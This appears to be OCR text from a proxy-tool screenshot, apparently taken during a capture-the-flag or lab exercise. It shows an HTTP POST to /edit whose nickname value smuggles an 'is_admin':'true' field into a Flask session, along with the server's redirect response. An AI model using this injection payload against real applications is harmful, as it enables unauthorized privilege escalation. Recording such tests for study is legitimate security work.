 Request
Pretty Raw Hex \n
1 POST /edit HTTP/1.1
2 Host: 62.173.140.174:16057
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://62.173.140.174:16057
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://62.173.140.174:16057/profile
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJpc19hZG1pbiI6ImZhbHNlIiwibmlja25hbWUiOiJ1c2VyMTIzIn0.Z6JPww.vfQ4U5jvEttWa_mN0Seo9HI8TlY
14 Connection: keep-alive
15
16 nickname=user123","is_admin":"true&password=123
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.4 Python/3.10.7
3 Date: Tue, 04 Feb 2025 17:36:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 201
6 Location: /logout
7 Vary: Cookie
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to
/logout
</a>
. If not, click the link.
15